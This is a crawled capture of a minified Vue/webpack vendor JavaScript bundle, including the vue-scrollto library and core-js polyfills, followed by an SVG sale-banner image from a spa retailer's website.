e,n;this.promise=new t((function(t,g){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=g})),this.resolve=g(e),this.reject=g(n)};t.exports.f=function(t){return new I(t)}},f0e4:function(t,e,n){function g(t,e){if(null==t)return{};var n,g,I={},C=Object.keys(t);for(g=0;g<C.length;g++)n=C[g],e.indexOf(n)>=0||(I[n]=t[n]);return I}n("b64b"),t.exports=g,t.exports["default"]=t.exports,t.exports.__esModule=!0},f13c:function(t,e,n){
/*!
  * vue-scrollto v2.20.0
  * (c) 2019 Randjelovic Igor
  * @license MIT
  */
(function(e,n){t.exports=n()})(0,(function(){"use strict";function t(e){return t="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(){return e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var g in n)Object.prototype.hasOwnProperty.call(n,g)&&(t[g]=n[g])}return t},e.apply(this,arguments)}var n=4,g=.001,I=1e-7,C=10,i=11,r=1/(i-1),a="function"===typeof Float32Array;function A(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function c(t){return 3*t}function s(t,e,n){return((A(e,n)*t+o(e,n))*t+c(e))*t}function l(t,e,n){return 3*A(e,n)*t*t+2*o(e,n)*t+c(e)}function u(t,e,n,g,i){var r,a,A=0;do{a=e+(n-e)/2,r=s(a,g,i)-t,r>0?n=a:e=a}while(Math.abs(r)>I&&++A<C);return a}function d(t,e,g,I){for(var C=0;C<n;++C){var i=l(e,g,I);if(0===i)return e;var r=s(e,g,I)-t;e-=r/i}return e}function p(t){return t}var b=function(t,e,n,I){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(t===e&&n===I)return p;for(var C=a?new Float32Array(i):new Array(i),A=0;A<i;++A)C[A]=s(A*r,t,n);function o(e){for(var I=0,a=1,A=i-1;a!==A&&C[a]<=e;++a)I+=r;--a;var o=(e-C[a])/(C[a+1]-C[a]),c=I+o*r,s=l(c,t,n);return s>=g?d(e,c,t,n):0===s?c:u(e,I,I+r,t,n)}return function(t){return 0===t?0:1===t?1:s(o(t),e,I)}},m={ease:[.25,.1,.25,1],linear:[0,0,1,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},h=!1;try{var B=Object.defineProperty({},"passive",{get:function(){h=!0}});window.addEventListener("test",null,B)}catch(N){}var f={$:function(t){return"string"!==typeof t?t:document.querySelector(t)},on:function(t,e,n){var g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{passive:!1};e instanceof Array||(e=[e]);for(var I=0;I<e.length;I++)t.addEventListener(e[I],n,!!h&&g)},off:function(t,e,n){e instanceof Array||(e=[e]);for(var g=0;g<e.length;g++)t.removeEventListener(e[g],n)},cumulativeOffset:function(t){var e=0,n=0;do{e+=t.offsetTop||0,n+=t.offsetLeft||0,t=t.offsetParent}while(t);return{top:e,left:n}}},Z=["mousedown","wheel","DOMMouseScroll","mousewheel","keyup","touchmove"],G={container:"body",duration:500,lazy:!0,easing:"ease",offset:0,force:!0,cancelable:!0,onStart:!1,onDone:!1,onCancel:!1,x:!1,y:!0};function v(t){G=e({},G,t)}var F=function(){var e,n,g,I,C,i,r,a,A,o,c,s,l,u,d,p,h,B,v,F,y,X,W,V,Q,w,x,R=function(t){a&&(W=t,F=!0)};function k(t){var e=t.scrollTop;return"body"===t.tagName.toLowerCase()&&(e=e||document.documentElement.scrollTop),e}function N(t){var e=t.scrollLeft;return"body"===t.tagName.toLowerCase()&&(e=e||document.documentElement.scrollLeft),e}function Y(){y=f.cumulativeOffset(n),X=f.cumulativeOffset(e),s&&(d=X.left-y.left+i,B=d-u),l&&(h=X.top-y.top+i,v=h-p)}function S(t){if(F)return U();Q||(Q=t),C||Y(),w=t-Q,x=Math.min(w/g,1),x=V(x),H(n,p+v*x,u+B*x),w<g?window.requestAnimationFrame(S):U()}function U(){F||H(n,h,d),Q=!1,f.off(n,Z,R),F&&c&&c(W,e),!F&&o&&o(e)}function H(t,e,n){l&&(t.scrollTop=e),s&&(t.scrollLeft=n),"body"===t.tagName.toLowerCase()&&(l&&(document.documentElement.scrollTop=e),s&&(document.documentElement.scrollLeft=n))}function T(d,y){var X=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("object"===t(y)?X=y:"number"===typeof y&&(X.duration=y),e=f.$(d),!e)return console.warn("[vue-scrollto warn]: Trying to scroll to an element that is not on the page: "+d);if(n=f.$(X.container||G.container),g=X.hasOwnProperty("duration")?X.duration:G.duration,C=X.hasOwnProperty("lazy")?X.lazy:G.lazy,I=X.easing||G.easing,i=X.hasOwnProperty("offset")?X.offset:G.offset,r=X.hasOwnProperty("force")?!1!==X.force:G.force,a=X.hasOwnProperty("cancelable")?!1!==X.cancelable:G.cancelable,A=X.onStart||G.onStart,o=X.onDone||G.onDone,c=X.onCancel||G.onCancel,s=void 0===X.x?G.x:X.x,l=void 0===X.y?G.y:X.y,"function"===typeof i&&(i=i(e,n)),u=N(n),p=k(n),Y(),F=!1,!r){var Q="body"===n.tagName.toLowerCase()?document.documentElement.clientHeight||window.innerHeight:n.offsetHeight,w=p,x=w+Q,U=h-i,H=U+e.offsetHeight;if(U>=w&&H<=x)return void(o&&o(e))}if(A&&A(e),v||B)return"string"===typeof I&&(I=m[I]||m["ease"]),V=b.apply(b,I),f.on(n,Z,R,{passive:!0}),window.requestAnimationFrame(S),function(){W=null,F=!0};o&&o(e)}return T},y=F(),X=[];function W(t){for(var e=0;e<X.length;++e)if(X[e].el===t)return X.splice(e,1),!0;return!1}function V(t){for(var e=0;e<X.length;++e)if(X[e].el===t)return X[e]}function Q(t){var e=V(t);return e||(X.push(e={el:t,binding:{}}),e)}function w(t){var e=Q(this).binding;if(e.value){if(t.preventDefault(),"string"===typeof e.value)return y(e.value);y(e.value.el||e.value.element,e.value)}}var x={bind:function(t,e){Q(t).binding=e,f.on(t,"click",w)},unbind:function(t){W(t),f.off(t,"click",w)},update:function(t,e){Q(t).binding=e}},R={bind:x.bind,unbind:x.unbind,update:x.update,beforeMount:x.bind,unmounted:x.unbind,updated:x.update,scrollTo:y,bindings:X},k=function(t,e){e&&v(e),t.directive("scroll-to",R);var n=t.config.globalProperties||t.prototype;n.$scrollTo=R.scrollTo};return"undefined"!==typeof window&&window.Vue&&(window.VueScrollTo=R,window.VueScrollTo.setDefaults=v,window.VueScrollTo.scroller=F,window.Vue.use&&window.Vue.use(k)),R.install=k,R}))},f5df:function(t,e,n){var g=n("00ee"),I=n("c6b6"),C=n("b622"),i=C("toStringTag"),r="Arguments"==I(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(n){}};t.exports=g?I:function(t){var e,n,g;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),i))?n:r?I(e):"Object"==(g=I(e))&&"function"==typeof e.callee?"Arguments":g}},f6b4:function(t,e,n){"use strict";var g=n("c532");function I(){this.handlers=[]}I.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},I.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},I.prototype.forEach=function(t){g.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=I},f772:function(t,e,n){var g=n("5692"),I=n("90e3"),C=g("keys");t.exports=function(t){return C[t]||(C[t]=I(t))}},fbf4:function(t,e,n){"use strict";function g(t){return null===t||void 0===t}function I(t){return null!==t&&void 0!==t}function C(t,e){return e.tag===t.tag&&e.key===t.key}function i(t){var e=t.tag;t.vm=new e({data:t.args})}function r(t){for(var e=Object.keys(t.args),n=0;n<e.length;n++)e.forEach((function(e){t.vm[e]=t.args[e]}))}function a(t,e,n){var g,C,i={};for(g=e;g<=n;++g)C=t[g].key,I(C)&&(i[C]=g);return i}function A(t,e){var n,r,A,l=0,u=0,d=t.length-1,p=t[0],b=t[d],m=e.length-1,h=e[0],B=e[m];while(l<=d&&u<=m)g(p)?p=t[++l]:g(b)?b=t[--d]:C(p,h)?(s(p,h),p=t[++l],h=e[++u]):C(b,B)?(s(b,B),b=t[--d],B=e[--m]):C(p,B)?(s(p,B),p=t[++l],B=e[--m]):C(b,h)?(s(b,h),b=t[--d],h=e[++u]):(g(n)&&(n=a(t,l,d)),r=I(h.key)?n[h.key]:null,g(r)?(i(h),h=e[++u]):(A=t[r],C(A,h)?(s(A,h),t[r]=void 0,h=e[++u]):(i(h),h=e[++u])));l>d?o(e,u,m):u>m&&c(t,l,d)}function o(t,e,n){for(;e<=n;++e)i(t[e])}function c(t,e,n){for(;e<=n;++e){var g=t[e];I(g)&&(g.vm.$destroy(),g.vm=null)}}function s(t,e){t!==e&&(e.vm=t.vm,r(e))}function l(t,e){I(t)&&I(e)?t!==e&&A(t,e):I(e)?o(e,0,e.length-1):I(t)&&c(t,0,t.length-1)}function u(t,e,n){return{tag:t,key:e,args:n}}Object.defineProperty(e,"__esModule",{value:!0}),e.patchChildren=l,e.h=u},fc6a:function(t,e,n){var g=n("44ad"),I=n("1d80");t.exports=function(t){return g(I(t))}},fce3:function(t,e,n){var g=n("d039");t.exports=g((function(){var t=RegExp(".","string".charAt(0));return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var g=n("4930");t.exports=g&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var g=n("da84");t.exports=g.Promise}}]);
//# sourceMappingURL=chunk-vendors.aff7ef43.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/22-sales-menu-desk.svg
body_size: 20037
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4038_2792)">
<rect width="156" height="40" rx="9" fill="#FFDFEE"/>
<path d="M54 39.2266C67.5 37.5886 74.8079 34.8569 80 34.3645C92 33.2266 95.8306 35.5609 103.5 34.3645C114 32.7266 125.5 36.3644 130.5 36.3644C135.5 36.3644 148.5 35.3645 155 26.3645C160.2 19.1645 157.167 34.0312 155 42.3645H51H6.5C10 40.3645 18.3 36.3644 23.5 36.3644C40 36.3644 41 38.2266 54 39.2266Z" fill="white"/>
<path d="M18.856 27.6931C15.408 27.6931 13.48 25.2451 13.48 21.6931C13.48 18.1411 15.408 15.6931 18.856 15.6931C21.52 15.6931 23.272 17.1571 23.928 19.4451L22.48 19.8291C22.008 18.1171 20.8 17.0531 18.856 17.0531C16.32 17.0531 14.984 18.9331 14.984 21.6931C14.984 24.4531 16.28 26.3331 18.856 26.3331C20.8 26.3331 22.008 25.2691 22.48 23.5571L23.928 23.9411C23.272 26.2291 21.52 27.6931 18.856 27.6931ZM25.1945 27.4531V18.8131H26.6185V22.9731L30.2425 18.8131H32.0905L28.2745 23.1331L32.5385 27.4531H30.5465L26.6185 23.2931V27.4531H25.1945ZM38.5111 18.8131H39.9351V27.4531H38.5111V21.0451L34.2791 27.4531H32.8551V18.8131H34.2791V25.2211L38.5111 18.8131ZM41.0556 29.2931V26.1091H41.8956C42.4396 25.4691 42.5436 23.7891 42.5436 21.9971V18.8131H48.9836V26.1091H50.1036V29.2931H48.6796V27.4531H42.4796V29.2931H41.0556ZM43.4076 26.1091H47.5596V20.1571H43.8796V22.7491C43.8796 24.1971 43.6956 25.4611 43.4076 26.1091ZM51.2233 27.4531V18.8131H52.6473V22.9731L56.2713 18.8131H58.1193L54.3033 23.1331L58.5673 27.4531H56.5753L52.6473 23.2931V27.4531H51.2233ZM64.5399 18.8131H65.9639V27.4531H64.5399V21.0451L60.3079 27.4531H58.8839V18.8131H60.3079V25.2211L64.5399 18.8131ZM69.8075 29.2931V26.1091H70.6475C71.1915 25.4691 71.2955 23.7891 71.2955 21.9971V18.8131H77.7355V26.1091H78.8555V29.2931H77.4315V27.4531H71.2315V29.2931H69.8075ZM72.1595 26.1091H76.3115V20.1571H72.6315V22.7491C72.6315 24.1971 72.4475 25.4611 72.1595 26.1091ZM83.6631 27.6931C81.0951 27.6931 79.5031 25.8131 79.5031 23.1251C79.5031 20.4211 81.1191 18.5731 83.6631 18.5731C86.2471 18.5731 87.8311 20.4371 87.8311 23.1251C87.8311 25.8371 86.2311 27.6931 83.6631 27.6931ZM83.6631 26.3411C85.4071 26.3411 86.3191 25.0771 86.3191 23.1251C86.3191 21.1411 85.4071 19.9251 83.6631 19.9251C81.9031 19.9251 81.0151 21.1731 81.0151 23.1251C81.0151 25.1011 81.9431 26.3411 83.6631 26.3411ZM96.4756 22.9971H91.6756V21.8211H96.4756V22.9971ZM102.314 27.6931C99.3464 27.6931 97.9704 25.9811 97.9224 22.2771C97.8664 17.8131 99.2584 15.6931 102.314 15.6931C104.594 15.6931 106.034 16.7971 106.506 18.9091L105.066 19.1491C104.706 17.6931 103.858 17.0451 102.306 17.0451C100.362 17.0451 99.4024 18.3891 99.3384 21.2291L99.3304 21.6131C99.8904 20.6051 101.13 20.0931 102.554 20.0931C104.89 20.0931 106.594 21.3731 106.594 23.8691C106.594 26.3651 104.738 27.6931 102.314 27.6931ZM102.314 26.3411C104.058 26.3411 105.082 25.4131 105.082 23.9091C105.082 22.4131 104.058 21.4851 102.314 21.4851C100.57 21.4851 99.5464 22.4131 99.5464 23.9091C99.5464 25.4131 100.562 26.3411 102.314 26.3411ZM112.92 27.6931C110.032 27.6931 108.376 25.4851 108.376 21.6931C108.376 17.9011 110.032 15.6931 112.92 15.6931C115.808 15.6931 117.456 17.9011 117.456 21.6931C117.456 25.4851 115.808 27.6931 112.92 27.6931ZM112.92 26.3331C114.84 26.3331 115.944 24.6691 115.944 21.6931C115.944 18.7171 114.84 17.0531 112.92 17.0531C111 17.0531 109.888 18.7011 109.888 21.6931C109.888 24.6531 110.984 26.3331 112.92 26.3331ZM121.928 21.4531C120.88 21.4531 119.952 20.9091 119.44 20.0211C119.176 19.5811 119.048 19.0931 119.048 18.5731C119.048 17.5491 119.616 16.6051 120.504 16.0851C120.944 15.8211 121.424 15.6931 121.928 15.6931C122.976 15.6931 123.904 16.2371 124.424 17.1251C124.68 17.5651 124.808 18.0531 124.808 18.5731C124.808 19.6211 124.256 20.5571 123.376 21.0691C122.936 21.3251 122.448 21.4531 121.928 21.4531ZM131.064 16.8931L120.488 27.4531L119.528 26.4931L130.104 15.9331L131.064 16.8931ZM121.928 20.1971C122.808 20.1971 123.552 19.4371 123.552 18.5731C123.552 17.6931 122.808 16.9491 121.928 16.9491C121.064 16.9491 120.304 17.6931 120.304 18.5731C120.304 19.4371 121.064 20.1971 121.928 20.1971ZM128.664 27.6931C127.616 27.6931 126.688 27.1491 126.176 26.2611C125.912 25.8211 125.784 25.3331 125.784 24.8131C125.784 23.7891 126.352 22.8451 127.24 22.3251C127.68 22.0611 128.16 21.9331 128.664 21.9331C129.712 21.9331 130.64 22.4771 131.16 23.3651C131.416 23.8051 131.544 24.2931 131.544 24.8131C131.544 25.8611 130.992 26.7971 130.112 27.3091C129.672 27.5651 129.184 27.6931 128.664 27.6931ZM128.664 26.4371C129.544 26.4371 130.288 25.6771 130.288 24.8131C130.288 23.9331 129.544 23.1891 128.664 23.1891C127.8 23.1891 127.04 23.9331 127.04 24.8131C127.04 25.6771 127.8 26.4371 128.664 26.4371Z" fill="#363230"/>
<path d="M215.287 20.9941C210.046 17.8778 200.408 6.34104 177.548 14.0911C160.53 19.8606 150.816 16.4261 143.478 10.2675C133.898 2.22614 134.582 -8.0463 135.108 -10.7074C135.635 -13.3685 137.202 -19.6715 143.95 -20.2609C150.698 -20.8503 152.777 -15.017 153.275 -9.30711C153.774 -3.59727 149.662 0.394397 142.989 4.66725C137.588 8.12617 125.984 7.59087 118.129 4.485C110.274 1.37913 106.844 -1.96226 92.803 -4.02515C78.7624 -6.08804 65.7672 1.8232 59.3022 4.65438C51.3979 7.97353 28.0974 11.4759 13.7549 -1.82802C-0.587677 -15.132 -9.46355 -17.1474 -14 -17.187" stroke="#363230" stroke-width="1.04211"/>
<path d="M137.18 7.26111L139.265 6.54512L140.132 7.39341C141.077 8.31886 141.451 9.64913 141.145 11.0042L141.094 11.23C140.928 11.86 140.448 12.3895 139.822 12.6043C139.197 12.8191 138.53 12.6835 138.071 12.2682L137.913 12.114C136.968 11.1886 136.595 9.85829 136.9 8.50325L137.18 7.26111Z" fill="#64B9FF"/>
<path d="M140.016 7.50328L139.15 6.65499L137.586 7.19199L138.453 8.04029C139.398 8.96573 139.771 10.296 139.466 11.6511L139.415 11.8769C139.338 12.2156 139.144 12.5427 138.872 12.7927C139.159 12.7982 139.446 12.8037 139.707 12.7142C140.332 12.4994 140.812 11.9699 140.978 11.3399L141.029 11.114C141.335 9.75906 140.962 8.42873 140.016 7.50328Z" fill="#0077FF"/>
<path d="M136.003 8.88191L136.283 7.63979L137.846 7.10279L137.566 8.34491C137.261 9.69995 137.634 11.0302 138.58 11.9557L138.737 12.1099C138.974 12.3412 139.301 12.4893 139.654 12.5244C139.433 12.7565 139.186 12.8935 138.925 12.983C138.3 13.1978 137.633 13.0621 137.173 12.6469L137.016 12.4927C136.07 11.5673 135.697 10.237 136.003 8.88191Z" fill="white"/>
<path d="M141.058 7.14532L140.993 7.11573C140.507 6.60551 139.671 6.47602 138.941 6.72661L138.576 6.8519L139.443 7.7002C140.388 8.62564 140.761 9.95592 140.456 11.311L140.405 11.5368C140.329 11.8756 140.135 12.2026 139.862 12.4526C140.332 12.4994 140.919 12.35 141.374 11.9335C141.698 11.6656 141.879 11.2911 141.942 10.9048L141.954 10.7444C142.377 9.4011 142.004 8.07077 141.058 7.14532Z" fill="#64B9FF"/>
<path d="M139.955 13.0789C139.121 13.3653 138.22 13.2062 137.668 12.6664L137.497 12.4646C136.46 11.4145 136.046 9.94173 136.364 8.42626L136.644 7.18414C136.708 7.0058 136.825 6.80957 137.033 6.73798L139.118 6.02198C139.327 5.95039 139.51 5.99173 139.667 6.14594L140.534 6.99424C141.571 8.04433 141.985 9.51713 141.667 11.0326L141.616 11.2584C141.451 12.0964 140.789 12.7925 139.955 13.0789ZM137.626 7.6283L137.435 8.5792C137.194 9.75591 137.528 10.9436 138.329 11.7624L138.486 11.9166C138.801 12.2251 139.22 12.2898 139.689 12.1287C140.158 11.9676 140.456 11.6047 140.571 11.2006L140.622 10.9747C140.863 9.79803 140.53 8.61029 139.729 7.79157L139.085 7.12708L137.626 7.6283Z" fill="#363230"/>
<path d="M144.458 11.6286L146.301 12.8393L146.16 14.0439C146.007 15.358 145.183 16.4673 143.925 17.055L143.715 17.1529C143.115 17.4071 142.402 17.3515 141.85 16.9883C141.297 16.6251 140.996 16.0148 141.043 15.3973L141.069 15.1783C141.222 13.8642 142.046 12.7549 143.304 12.1672L144.458 11.6286Z" fill="#64B9FF"/>
<path d="M146.002 14.0205L146.142 12.816L144.761 11.9079L144.62 13.1125C144.467 14.4266 143.643 15.536 142.385 16.1236L142.175 16.2215C141.86 16.3684 141.483 16.4152 141.118 16.3525C141.29 16.5831 141.461 16.8136 141.691 16.9649C142.244 17.3282 142.957 17.3838 143.556 17.1296L143.766 17.0316C145.025 16.444 145.848 15.3346 146.002 14.0205Z" fill="#0077FF"/>
<path d="M142.456 11.6894L143.61 11.1508L144.991 12.0588L143.838 12.5975C142.579 13.1851 141.755 14.2945 141.602 15.6086L141.577 15.8276C141.538 16.1561 141.621 16.5056 141.809 16.806C141.491 16.7735 141.231 16.6618 141.001 16.5105C140.448 16.1473 140.148 15.537 140.195 14.9195L140.22 14.7005C140.374 13.3865 141.197 12.2771 142.456 11.6894Z" fill="white"/>
<path d="M146.923 14.626L146.906 14.5561C147.012 13.8595 146.603 13.1187 145.958 12.695L145.636 12.4831L145.495 13.6877C145.342 15.0018 144.518 16.1111 143.26 16.6988L143.05 16.7967C142.735 16.9436 142.358 16.9904 141.993 16.9277C142.244 17.3283 142.721 17.7009 143.329 17.8054C143.739 17.8984 144.146 17.8121 144.49 17.6255L144.625 17.5369C145.946 17.0494 146.769 15.9401 146.923 14.626Z" fill="#64B9FF"/>
<path d="M141.555 17.385C140.818 16.9007 140.392 16.0901 140.481 15.3235L140.536 15.0648C140.732 13.6016 141.644 12.3734 143.037 11.6972L144.19 11.1585C144.371 11.1002 144.597 11.0721 144.781 11.1932L146.624 12.4039C146.808 12.5249 146.887 12.695 146.862 12.914L146.721 14.1186C146.526 15.5818 145.614 16.81 144.221 17.4863L144.011 17.5842C143.247 17.9667 142.292 17.8692 141.555 17.385ZM144.44 12.2068L143.571 12.6382C142.493 13.1676 141.758 14.158 141.601 15.2927L141.575 15.5117C141.524 15.9498 141.729 16.3201 142.143 16.5925C142.558 16.865 143.027 16.8787 143.417 16.7225L143.627 16.6246C144.705 16.0952 145.441 15.1047 145.598 13.97L145.73 13.0543L144.44 12.2068Z" fill="#363230"/>
<path d="M152.018 15.7566L154.137 16.3625L154.363 17.5542C154.608 18.8541 154.153 20.1587 153.127 21.0951L152.956 21.2511C152.46 21.6728 151.763 21.8323 151.127 21.6505C150.491 21.4687 150.022 20.9759 149.883 20.3725L149.842 20.1559C149.596 18.8559 150.051 17.5514 151.077 16.6149L152.018 15.7566Z" fill="#FF8282"/>
<path d="M154.207 17.5788L153.982 16.3871L152.392 15.9327L152.617 17.1243C152.863 18.4243 152.408 19.7288 151.382 20.6652L151.211 20.8213C150.954 21.0554 150.608 21.2126 150.241 21.2615C150.474 21.4304 150.706 21.5993 150.971 21.6751C151.607 21.8569 152.304 21.6974 152.801 21.2757L152.972 21.1197C153.997 20.1833 154.453 18.8787 154.207 17.5788Z" fill="#F80000"/>
<path d="M150.126 16.4121L151.067 15.5537L152.656 16.0082L151.716 16.8665C150.69 17.8029 150.235 19.1075 150.48 20.4074L150.521 20.6241C150.583 20.9491 150.767 21.2578 151.036 21.4885C150.722 21.5525 150.441 21.5233 150.176 21.4476C149.54 21.2658 149.071 20.7731 148.932 20.1696L148.891 19.953C148.645 18.6531 149.1 17.3485 150.126 16.4121Z" fill="white"/>
<path d="M155.267 17.8817L155.23 17.82C155.123 17.1235 154.511 16.5386 153.77 16.3266L153.399 16.2205L153.624 17.4122C153.87 18.7121 153.415 20.0167 152.389 20.9531L152.218 21.1091C151.961 21.3432 151.615 21.5005 151.248 21.5493C151.607 21.8569 152.174 22.0701 152.785 21.9886C153.205 21.9549 153.567 21.7511 153.84 21.4704L153.942 21.3458C155.057 20.4863 155.512 19.1817 155.267 17.8817Z" fill="#FF8282"/>
<path d="M150.966 22.1167C150.119 21.8744 149.47 21.2278 149.327 20.4695L149.302 20.2062C149.052 18.7513 149.556 17.307 150.684 16.2459L151.624 15.3876C151.779 15.2781 151.987 15.1838 152.198 15.2444L154.318 15.8503C154.53 15.9109 154.656 16.0495 154.697 16.2662L154.923 17.4578C155.173 18.9127 154.669 20.357 153.541 21.4181L153.37 21.5741C152.755 22.167 151.814 22.3591 150.966 22.1167ZM152.175 16.3137L151.475 16.9846C150.604 17.8115 150.197 18.9763 150.386 20.1062L150.427 20.3228C150.509 20.7561 150.815 21.0485 151.291 21.1849C151.768 21.3212 152.221 21.1943 152.546 20.9288L152.717 20.7727C153.589 19.9458 153.995 18.781 153.806 17.6511L153.659 16.7378L152.175 16.3137Z" fill="#363230"/>
<path d="M145.871 3.73377L147.641 2.41967L148.724 2.96548C149.906 3.56093 150.665 4.71555 150.784 6.09947L150.804 6.33012C150.837 6.98086 150.539 7.63089 150.008 8.02512C149.477 8.41936 148.801 8.49211 148.237 8.2356L148.04 8.13639C146.859 7.54093 146.1 6.38631 145.981 5.00239L145.871 3.73377Z" fill="#FF8282"/>
<path d="M148.648 3.10518L147.565 2.55938L146.238 3.54495L147.321 4.09076C148.502 4.68621 149.261 5.84083 149.381 7.22475L149.4 7.4554C149.43 7.80138 149.345 8.17186 149.16 8.49268C149.436 8.4109 149.711 8.3291 149.932 8.16483C150.463 7.77059 150.761 7.12056 150.728 6.46982L150.708 6.23917C150.589 4.8553 149.83 3.70063 148.648 3.10518Z" fill="#F80000"/>
<path d="M145.24 5.63594L145.13 4.36735L146.458 3.38177L146.567 4.65036C146.686 6.03428 147.445 7.1889 148.627 7.78435L148.824 7.88356C149.119 8.03243 149.476 8.07435 149.823 8.00095C149.683 8.28894 149.489 8.49439 149.267 8.65867C148.736 9.0529 148.06 9.12565 147.496 8.86914L147.299 8.76993C146.118 8.17452 145.359 7.01985 145.24 5.63594Z" fill="white"/>
<path d="M149.532 2.44835L149.461 2.43997C148.843 2.10102 148.007 2.23106 147.387 2.69097L147.078 2.92093L148.161 3.46673C149.342 4.06219 150.101 5.21681 150.22 6.60073L150.24 6.83138C150.27 7.17736 150.184 7.54783 150 7.86866C150.463 7.77076 150.976 7.45067 151.283 6.91592C151.512 6.56225 151.571 6.15056 151.514 5.76336L151.476 5.60681C151.473 4.19848 150.714 3.04381 149.532 2.44835Z" fill="#FF8282"/>
<path d="M150.28 8.43681C149.572 8.96244 148.664 9.0841 147.975 8.73676L147.751 8.59628C146.444 7.90995 145.604 6.63162 145.447 5.09115L145.338 3.82256C145.345 3.63313 145.396 3.41087 145.573 3.27947L147.343 1.96538C147.52 1.83398 147.707 1.81791 147.904 1.91713L148.987 2.46293C150.294 3.14926 151.134 4.42759 151.291 5.96806L151.311 6.1987C151.407 7.04726 150.988 7.91118 150.28 8.43681ZM146.408 3.94833L146.515 4.91221C146.641 6.1067 147.319 7.1376 148.33 7.67507L148.527 7.77428C148.921 7.97279 149.339 7.90773 149.738 7.61206C150.136 7.31638 150.31 6.88023 150.297 6.46015L150.277 6.2295C150.151 5.03501 149.473 4.0041 148.462 3.46664L147.647 3.02843L146.408 3.94833Z" fill="#363230"/>
<path d="M151.944 -2.3566L152.902 -4.34209L154.114 -4.36131C155.437 -4.38224 156.645 -3.71174 157.393 -2.54137L157.518 -2.3463C157.849 -1.78505 157.887 -1.0714 157.6 -0.475744C157.313 0.119909 156.747 0.498327 156.129 0.53273L155.909 0.536248C154.586 0.55718 153.378 -0.113319 152.63 -1.28369L151.944 -2.3566Z" fill="#FFDD09"/>
<path d="M154.112 -4.20236L152.9 -4.18314L152.181 -2.69401L153.394 -2.71323C154.717 -2.73416 155.925 -2.06366 156.673 -0.893286L156.798 -0.698214C156.985 -0.40562 157.081 -0.0376703 157.066 0.331996C157.272 0.131691 157.478 -0.0685839 157.598 -0.316792C157.885 -0.912445 157.847 -1.6261 157.516 -2.18735L157.391 -2.38242C156.643 -3.55276 155.435 -4.22329 154.112 -4.20236Z" fill="#FD9808"/>
<path d="M152.268 -0.379151L151.582 -1.452L152.301 -2.94113L152.987 -1.86828C153.735 -0.69791 154.943 -0.0274113 156.266 -0.0483437L156.486 -0.0518613C156.817 -0.0570944 157.152 -0.185559 157.425 -0.411546C157.435 -0.0914976 157.358 0.180591 157.239 0.428799C156.951 1.02445 156.386 1.40287 155.768 1.43727L155.547 1.44079C154.224 1.46175 153.016 0.791222 152.268 -0.379151Z" fill="white"/>
<path d="M158.032 -0.236817C157.649 0.557367 156.901 1.08641 156.129 1.09865L155.866 1.07821C154.389 1.07692 153.052 0.334577 152.198 -0.957254L151.513 -2.03011C151.431 -2.20124 151.373 -2.42199 151.469 -2.62053L152.427 -4.60601C152.523 -4.80455 152.681 -4.90556 152.901 -4.90907L154.114 -4.92829C155.59 -4.927 156.928 -4.18466 157.781 -2.89283L157.906 -2.69776C158.386 -1.99109 158.415 -1.031 158.032 -0.236817ZM152.519 -2.41547L153.061 -1.61125C153.727 -0.612008 154.806 -0.0133509 155.952 -0.00682827L156.172 -0.0103451C156.613 -0.0172937 156.953 -0.269021 157.169 -0.71576C157.384 -1.1625 157.336 -1.62969 157.13 -1.99589L157.005 -2.19097C156.339 -3.1902 155.26 -3.78886 154.114 -3.79538L153.189 -3.80537L152.519 -2.41547Z" fill="#363230"/>
<path d="M135.619 0.974083L136.592 2.95186L135.86 3.91875C135.062 4.97353 133.789 5.51188 132.406 5.37998L132.176 5.35797C131.53 5.2728 130.944 4.86347 130.652 4.27013C130.36 3.67679 130.41 2.9983 130.764 2.49013L130.897 2.31432C131.696 1.25954 132.968 0.721195 134.351 0.853092L135.619 0.974083Z" fill="#9AFF9D"/>
<path d="M135.737 3.81907L136.469 2.85217L135.739 1.36883L135.007 2.33572C134.208 3.3905 132.936 3.92884 131.553 3.79694L131.323 3.77493C130.977 3.74196 130.628 3.59086 130.346 3.35187C130.376 3.63757 130.407 3.9232 130.529 4.17044C130.821 4.76378 131.407 5.17311 132.053 5.25828L132.283 5.28029C133.666 5.41221 134.939 4.87385 135.737 3.81907Z" fill="#2CCC74"/>
<path d="M133.863 0.0105624L135.13 0.131495L135.861 1.61484L134.593 1.49391C133.21 1.36201 131.938 1.90035 131.139 2.95513L131.006 3.13094C130.806 3.39464 130.701 3.73802 130.711 4.09237C130.453 3.90281 130.286 3.67484 130.164 3.4276C129.872 2.83426 129.922 2.15577 130.276 1.6476L130.409 1.47179C131.208 0.41703 132.48 -0.121334 133.863 0.0105624Z" fill="white"/>
